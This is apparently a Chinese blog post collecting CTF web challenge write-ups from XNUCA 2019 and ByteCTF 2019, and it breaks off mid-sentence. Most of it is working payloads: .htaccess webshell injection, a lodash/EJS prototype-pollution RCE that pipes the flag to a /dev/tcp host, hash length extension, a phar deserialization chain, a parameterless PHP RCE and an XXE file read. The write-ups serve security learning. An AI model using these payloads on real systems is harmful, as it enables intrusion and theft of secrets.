XNUCA 2019 EasyPHP 1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 <?php $files = scandir ('./' ); foreach ($files as $file ) { if (is_file ($file )){ if ($file !== "index.php" ) { unlink ($file ); } } } include_once ("fl3g.php" ); if (!isset ($_GET ['content' ]) || !isset ($_GET ['filename' ])) { highlight_file (__FILE__ ); die (); } $content = $_GET ['content' ]; if (stristr ($content ,'on' ) || stristr ($content ,'html' ) || stristr ($content ,'type' ) || stristr ($content ,'flag' ) || stristr ($content ,'upload' ) || stristr ($content ,'file' )) { echo "Hacker" ; die (); } $filename = $_GET ['filename' ]; if (preg_match ("/[^a-z\.]/" , $filename ) == 1 ) { echo "Hacker" ; die (); } $files = scandir ('./' ); foreach ($files as $file ) { if (is_file ($file )){ if ($file !== "index.php" ) { unlink ($file ); } } } file_put_contents ($filename , $content . "\nJust one chance" ); ?>
预期解 1、题目给出了源码如上,大概意思就是:
前后都有遍历删除目录下index.php以外的文件的代码
会包含文件fl3g.php
接受content和filename两个参数,content过滤了一些关键词,filename只允许为[a-z.]*
最后写入文件,文件名为filename,内容为content+\nJust one chance
2、发现可以写入php文件但是没有办法解析,于是尝试上传.htaccess文件来设置解析php文件,但是会报500,因为文件结尾被添加了一行无法解析Just one chance内容,我们知道在.htaccess中只有#单行注释符,并没有多行注释符,但是它像大多数语言一样支持用\拼接上下两行,所以可以利用# \将最后一行的内容注释掉。
解决了最后最后一行的问题,但是由于对于content内容的限制,同样没有办法直接设置解析php文件。
3、观察到文件中有include_once("fl3g.php");一句,但是实际上fl3g.php文件已经被删除了,所以肯定有蹊跷… 翻阅php.ini的参数可以看到这个:
所以想办法在其他目录下写入同名fl3g.php文件,并且里面包含我们的shell,然后通过设置此参数,然该文件可以成功包含fl3g.php从而getshell。
4、下面就是如何在其他目录下写入文件,且文件名和内容可控,filename参数过滤了/,所以没办法直接通过file_put_contents函数。
php的配置选项中有error_log可以满足这一点,error_log可以将php运行报错的记录写到指定文件中。
fl3g.php从而产生报错,所以我们可以把上面说的include_path设置为payload,这样就可以在我们指定的目录下生成文件了。
5、还有一点需要注意,这里写进error_log的内容会被html编码,这里可以使用utf7编码进行绕过。
在线编码网站:http://toolswebtop.com/text/process/encode/utf-7
6、步骤
(1)向.htaccess文件中写入如下payload,通过error_log配合include_path在tmp目录生成shell:
1 2 3 4 php_value error_log /tmp/fl3g.php php_value error_reporting 32767 php_value include_path "+ADw?php eval($_GET[1])+ADs +AF8AXw-halt+AF8-compiler()+ADs" # \
(2)访问index.php文件后,再将include_path写为/tmp并通过utf7编码执行shell:
1 2 3 4 php_value include_path "/tmp" php_value zend.multibyte 1 php_value zend.script_encoding "UTF-7" # \
非预期解一 通过用\拼接上下两行来绕过过滤,从而写入被限制的内容,如下:
1 2 php_value auto_prepend_fi\ le ".htaccess"
参考Iv4n 的payload:
1 2 3 4 5 import requestsurl = 'http://64252b1b-326b-43dd-8dcf-e8afa7dff495.node1.buuoj.cn/' r = requests.get(url+'?filename=.htaccess&content=php_value%20auto_prepend_fi\%0Ale%20".htaccess"%0AErrorDocument%20404%20"<?php%20system(\'cat%20../../../fl[a]g\');?>\\' ) print (r.text)
非预期解二 因为正则判断写的是if(preg_match("/[^a-z\.]/", $filename) == 1) ,而不是if(preg_match("/[^a-z\.]/", $filename) !== 0) ,因此存在了被绕过的可能。 通过设置.htaccess
1 2 php_value pcre.backtrack_limit 0 php_value pcre.jit 0
导致preg_match返回False,继而绕过了正则判断,filename即可通过伪协议绕过前面stristr的判断实现Getshell。
XNUCA 2019 HardJS 1、题目直接给了源码,进行代码审计,是一个node.js的后端,再根据题目名字,判断应该是一道原型链污染的题目,对server.js进行审计。
/ 首页/static 静态文件/sandbox 显示用户HTML数据用的沙盒/login 登陆/register 注册/get json接口 获取数据库中保存的数据/add 用户添加数据的接口
注意到下面这段代码:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 if (dataList[0 ].count == 0 ){ res.json ({}) }else if (dataList[0 ].count > 5 ) { console .log ("Merge the recorder in the database." ); var sql = "select `id`,`dom` from `html` where userid=? " ; var raws = await query (sql,[userid]); var doms = {} var ret = new Array (); for (var i=0 ;i<raws.length ;i++){ lodash.defaultsDeep (doms,JSON .parse ( raws[i].dom )); var sql = "delete from `html` where id = ?" ; var result = await query (sql,raws[i].id ); } ···
原型链污染的题目,对merge应该比较敏感…可以看到这里当从数据库中查找出来的数据大于5条时,将进行合并,使用的是
1 lodash.defaultsDeep (doms,JSON .parse ( raws[i].dom ));
这里正好涉及到了一个lodash库的原型链污染漏洞,即CVE-2019-10744,而题目中的lodash版本也正好是未修复的版本。
可参考:https://www.venustech.com.cn/article/1/9577.html
原POC是如下:

1 2 3 4 5 6 7 8 9 10 11 const mergeFn = require ('lodash' ).defaultsDeep ;const payload = '{"constructor": {"prototype": {"a0": true}}}' function check ( mergeFn ({}, JSON .parse (payload)); if (({})[`a0` ] === true ) { console .log (`Vulnerable to Prototype Pollution via ${payload} ` ); } } check ();

我们在题目的环境下简单测试一下:
发现原型链污染可以成功,下面就是寻找可利用的点来进行RCE。
此题使用使用ejs库作为模版引擎了,看一下ejs.js,发现从572行开始进行了大量的js代码拼接,关键部分如下:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 if (!this .source ) { this .generateSource (); prepended += ' var __output = [], __append = __output.push.bind(__output);' + '\n' ; if (opts.outputFunctionName ) { prepended += ' var ' + opts.outputFunctionName + ' = __append;' + '\n' ; } if (opts._with !== false ) { prepended += ' with (' + opts.localsName + ' || {}) {' + '\n' ; appended += ' }' + '\n' ; } appended += ' return __output.join("");' + '\n' ; this .source = prepended + this .source + appended; } if (opts.compileDebug ) { src = 'var __line = 1' + '\n' + ' , __lines = ' + JSON .stringify (this .templateText ) + '\n' + ' , __filename = ' + (opts.filename ? JSON .stringify (opts.filename ) : 'undefined' ) + ';' + '\n' + 'try {' + '\n' + this .source + '} catch (e) {' + '\n' + ' rethrow(e, __lines, __filename, __line, escapeFn);' + '\n' + '}' + '\n' ; } else { src = this .source ; }
可以看到当opts存在属性outputFunctionName时,便会被直接拼接到prepended这段js代码中,然后再拼接到 this.source,最后再拼接到src中。
我们跟进一下这段代码最后执行的地方:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 try { if (opts.async ) { try { ctor = (new Function ('return (async function(){}).constructor;' ))(); } catch (e) { if (e instanceof SyntaxError ) { throw new Error ('This environment does not support async/await' ); } else { throw e; } } } else { ctor = Function ; } fn = new ctor (opts.localsName + ', escapeFn, include, rethrow' , src); } ··· if (opts.client ) { fn.dependencies = this .dependencies ; return fn; }
最后生成了一个动态的函数,然后以returned fn返回并被执行。
所以我们的思路就是覆盖opts.outputFunctionName,这样我们构造的payload就会被拼接进js语句中,并在ejs渲染时进行RCE。
关于payload的构造,可参考这篇文章:node-js-学习笔记
1 { "type" : "wiki" , "content" : { "constructor" : { "prototype" : { "outputFunctionName" : "a=1;process.mainModule.require('child_process').exec('bash -c \"echo $FLAG>/dev/tcp/xxxxx/xxx\"')//" } } } }
将Content-Type改为json,发包6次触发合并操作,污染原型链,再次访问即可。
ByteCTF_2019 EzCMS 1、扫描目录有www.zip,下载得到源码。
整个题目的功能如下:
index.php页面验证登陆,可以任意账号登陆到upload.php上传页面,但是只有admin账号才能进行文件上传。访问了upload.php·,就会在沙盒下生成一个.htaccess文件,内容为:lolololol, i control all。
上传文件后,会返回文件的存储路径,view details可以进入view.php,会回显文件的mime类型以及文件路径。
因为目录下的.htaccess被写入了内容,无法解析,所以访问上传的文件会报500。
2、只有admin才能上传文件,验证登陆的部分如下,显然是利用hash长度扩展登陆admin账户。
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 function login ( $secret = "********" ; setcookie ("hash" , md5 ($secret ."adminadmin" )); return 1 ; } function is_admin ( $secret = "********" ; $username = $_SESSION ['username' ]; $password = $_SESSION ['password' ]; if ($username == "admin" && $password != "admin" ){ if ($_COOKIE ['user' ] === md5 ($secret .$username .$password )){ return 1 ; } } return 0 ; }
密钥长度为8,先随意登陆得到已知hash为52107b08c0f3342d2153ae1d68e6262c,利用hashpump:

1 2 3 4 5 6 Input Signature: 52107b08c0f3342d2153ae1d68e6262c Input Data: admin Input Key Length: 13 Input Data to Add: Lethe ec1b7c99078d6f2be7c25481b53bad40 admin\x80\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x90\x00\x00\x00\x00\x00\x00\x00Lethe
所以添加Cookie:user=ec1b7c99078d6f2be7c25481b53bad40
1 2 用户名:admin 密码(将\x替换为%):admin%80%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%90%00%00%00%00%00%00%00Lethe
成功登陆,并可以上传文件。

3、审计代码,看到那些类以及魔术方法,总是感觉像反序列化的题目,但是并没有地方使用了unserialize()。看到了config.php中的FIle类使用了mime_content_type(),想到了之前看的SUCTF2019出题笔记(https://xz.aliyun.com/t/6057),如下:
1 2 3 4 5 6 7 8 9 10 11 public function view_detail ( if (preg_match ('/^(phar|compress|compose.zlib|zip|rar|file|ftp|zlib|data|glob|ssh|expect)/i' , $this ->filepath)){ die ("nonono~" ); } $mine = mime_content_type ($this ->filepath); $store_path = $this ->open ($this ->filename, $this ->filepath); $res ['mine' ] = $mine ; $res ['store_path' ] = $store_path ; return $res ; }
再配合上文件上传功能,所以这题整体的思路应该是利用 phar 反序列化 :
4、下面就是构造利用链来想办法删除或重写.htaccess文件。
1 2 3 4 5 6 7 8 9 10 11 12 <?php error_reporting (0 );include ("config.php" );$file_name = $_GET ['filename' ];$file_path = $_GET ['filepath' ];$file_name =urldecode ($file_name );$file_path =urldecode ($file_path );$file = new File ($file_name , $file_path );$res = $file ->view_detail ();$mine = $res ['mine' ];$store_path = $res ['store_path' ];
可以看到在view.php页面,会用传入的$file_name和$file_path参数实例化File类,然后调用view_detail()方法,跟进File类:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 class File public $filename ; public $filepath ; public $checker ; function __construct ($filename , $filepath { $this ->filepath = $filepath ; $this ->filename = $filename ; } public function view_detail ( if (preg_match ('/^(phar|compress|compose.zlib|zip|rar|file|ftp|zlib|data|glob|ssh|expect)/i' , $this ->filepath)){ die ("nonono~" ); } $mine = mime_content_type ($this ->filepath); $store_path = $this ->open ($this ->filename, $this ->filepath); $res ['mine' ] = $mine ; $res ['store_path' ] = $store_path ; return $res ; } public function open ($filename , $filepath $res = "$filename is in $filepath " ; return $res ; } function __destruct ( { if (isset ($this ->checker)){ $this ->checker->upload_file (); } } }
关注__destruct()方法,可以看到用$checker调用了此类中不存的upload_file()函数,于是想到了__call()方法,继续寻找,发现Profile类中存在可利用的__call()方法,如下:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 class Profile public $username ; public $password ; public $admin ; public function is_admin ( $this ->username = $_SESSION ['username' ]; $this ->password = $_SESSION ['password' ]; $secret = "********" ; if ($this ->username === "admin" && $this ->password != "admin" ){ if ($_COOKIE ['user' ] === md5 ($secret .$this ->username.$this ->password)){ return 1 ; } } return 0 ; } function __call ($name , $arguments { $this ->admin->open ($this ->username, $this ->password); } }
在__call()方法中用$admin调用了open()函数,题目中的open函数如下:
1 2 3 4 public function open ($filename , $filepath $res = "$filename is in $filepath " ; return $res ; }
思路到这里貌似卡住了,这个open函数没什么可利用的…

但是这里$admin我们是可控的,于是可以找一下php里面有没有可以用来删除/重写文件的类,正好存在可利用的同名open()方法,这样我们就可以将$admin实例化为此类的对象。
搜索结果的第一个ZipArchive类就可以利用(https://www.php.net/manual/en/ziparchive.open.php)
该类的open方法,使用如下:
1 ZipArchive :: open ( string $filename [, int $flags ]): mixed

第一个参数为文件名,第二个参数可以设置使用的模式。(https://www.php.net/manual/en/zip.constants.php#ziparchive.constants.overwrite)
使用上述两个模式并将文件名设为.htaccess的路径,即可删除该文件。
5、知道整个构造思路了之后,先得到.htaccess文件的路径,并上传一个shell.php如下(使用php可变函数拼接字符绕过过滤),上传后记下文件路径 :
1 2 3 4 5 6 7 <?php $a ="syste" ;$b ="m" ;$c =$a .$b ;$d =$c ($_REQUEST ['a' ]);?>
构造phar文件的脚本如下:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 <?php class File public $filename ; public $filepath ; public $checker ; function __construct ($filename , $filepath { $this ->filepath = $filepath ; $this ->filename = $filename ; $this ->checker = new Profile (); } } class Profile public $username ; public $password ; public $admin ; function __construct ( { $this ->username = "/var/www/html/sandbox/2ad1c8a81d5d1d24dcac4f7a110a605a/.htaccess" ; $this ->password = ZipArchive ::OVERWRITE | ZipArchive ::CREATE ; $this ->admin = new ZipArchive (); } } $a = new File ('Lethe' ,'Lethe' );@unlink ("1.phar" ); $phar = new Phar ("1.phar" ); $phar ->startBuffering ();$phar ->setStub ("<?php __HALT_COMPILER(); ?>" ); $phar ->setMetadata ($a ); $phar ->addFromString ("test.txt" , "test" ); $phar ->stopBuffering ();?>
运行得到1.phar文件,上传后得到路径sandbox/2ad1c8a81d5d1d24dcac4f7a110a605a/eec2d95bc618625503306c10fad5d37d.phar。
然后去view.php触发反序列化,根据SUCTF2019的题目,可以用php://filter/resource=phar://...绕过对协议的过滤,最终访问
1 view.php?filename=eec2d95bc618625503306c10fad5d37d.phar&filepath=php://filter/resource=phar://sandbox/2ad1c8a81d5d1d24dcac4f7a110a605a/eec2d95bc618625503306c10fad5d37d.phar
即可触发phar反序列化并删除.htaccess文件。
注意删除后不能再次访问upload.php,否则会再生成.htaccess,直接访问刚才上传shell返回的路径即可RCE。
ByteCTF_2019 BoringCode 源码如下:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 <?php function is_valid_url ($url if (filter_var ($url , FILTER_VALIDATE_URL)) { if (preg_match ('/data:\/\//i' , $url )) { return false ; } return true ; } return false ; } if (isset ($_POST ['url' ])){ $url = $_POST ['url' ]; if (is_valid_url ($url )) { $r = parse_url ($url ); if (preg_match ('/baidu\.com$/' , $r ['host' ])) { $code = file_get_contents ($url ); if (';' === preg_replace ('/[a-z]+\((?R)?\)/' , NULL , $code )) { if (preg_match ('/et|na|nt|strlen|info|path|rand|dec|bin|hex|oct|pi|exp|log/i' , $code )) { echo 'bye~' ; } else { eval ($code ); } } } else { echo "error: host not allowed" ; } } else { echo "error: invalid url" ; } }else { highlight_file (__FILE__ ); }
Bypass One
用is_valid_url()来检测url格式。
url的host必须以baidu.com结尾。
过滤了data://协议
这题如果没有过滤掉data协议,可以用data://text/plain;base64来绕过,参考:https://www.jianshu.com/p/80ce73919edb
但是过滤掉了,那么许多师傅的解决办法就是直接买一个符合要求的域名。(好像还可以利用post.baidu.com生成跳转链接,感兴趣的可以自行搜索)
Bypass Two 自己搭一个第二层的本地环境来测试:
1 2 3 |-- code ||--- index.php |- flag.php
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 <?php if ($_POST ['code' ]){ $code = $_POST ['code' ]; if (';' === preg_replace ('/[a-z]+\((?R)?\)/' , NULL , $code )) { if (preg_match ('/et|na|nt|strlen|info|path|rand|dec|bin|hex|oct|pi|exp|log/i' , $code )) { echo 'bye~' ; } else { eval ($code ); } }else { echo "hacker!" ; } }else { highlight_file (__FILE__ ); } ?>
正则限制了我们只能传入函数的形式,且最后一个括号内不能带有参数,即只允许形如a(b(c()))的字符串。
关于php无参数函数可参考:PHP Parametric Function RCE
根据文章,我们首先可以构造一个读取当前目录中最后一个文件的payload:
1 readfile(end(scandir('.')));
但是问题是我们并不能在最后一个函数中使用参数.,所以就得找到一个函数可以不用参数就返回.

存在函数localeconv() ,函数返回一包含本地数字及货币格式信息的数组。
其返回值如下:.,下面就需要将它取出来。
又存在如下限制:
1 preg_match ('/et|na|nt|strlen|info|path|rand|dec|bin|hex|oct|pi|exp|log/i' , $code )
nt被过滤了,所以current()不能使用,但是存在一个别名pos(),所以可以用pos(localeconv())来生成..
这样使用readfile(end(scandir(pos(localeconv()))));就可以读取的当前目录下的最后一个文件,但是flag在上一层的目录,因此我们还需要进行目录跳转。
chdir():函数改变当前的目录。next():将数组中的内部指针向前移动一位,返回数组内部指针指向的下一个单元的值,即scandir返回的..
这样可以构造:chdir(next(scandir(pos(localeconv()))))即可以将目录改变到上层目录。
但是这样子有个问题,就是chdir()只返回bool值,但是我们需要.才能读文件。
需要找一个函数接受bool值且返回值中可以输出.,根据altman学长的思路orz…chr()配合上localtime()返回值中的秒数,当秒数为46时,转换为字符即为.(其ascii码为46)。
这里还有一个问题就是localtime()不接收bool值的参数,但是接受time()作为参数,而time()不会受参数的影响并且会返回一个时间戳。
这样我们最后的payload为(针对我的本地环境,非原题环境):
1 echo(readfile(end(scandir(chr(pos(localtime(time(chdir(next(scandir(pos(localeconv()))))))))))));
重复发包,当秒数为46时,即可读到flag。

1、进入页面后是一个订阅RSS的功能,限制了域名:
2、实际上RSS 是使用 XML 编写,那么就可能存在XXE漏洞。
参考:https://mikeknoop.com/lxml-xxe-exploit/
上面文章中给了一个带有恶意ENTITY标记的RSS有效负载如下:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 <?xml version="1.0" encoding="UTF-8" ?> <!DOCTYPE title [ <!ELEMENT title ANY > <!ENTITY xxe SYSTEM "file:///etc/passwd" > ]><rss version ="2.0" xmlns:atom ="http://www.w3.org/2005/Atom" > <channel > <title > The Blog</title > <link > http://example.com/</link > <description > A blog about things</description > <lastBuildDate > Mon, 03 Feb 2014 00:00:00 -0000</lastBuildDate > <item > <title > &xxe; </title > <link > http://example.com</link > <description > a post</description > <author > author@example.com</author > <pubDate > Mon, 03 Feb 2014 00:00:00 -0000</pubDate > </item > </channel > </rss >
3、下面就是如何将这个payload传进去,这里可以利用data://伪协议,用data://text/plain;base64, 来传入数据。
参考:https://www.jianshu.com/p/80ce73919edb
因为php是不关心MIME类型的,所以我们可以构造MIME类型来绕过对域名的过滤。

将上述xml进行base64编码:
所以传入:
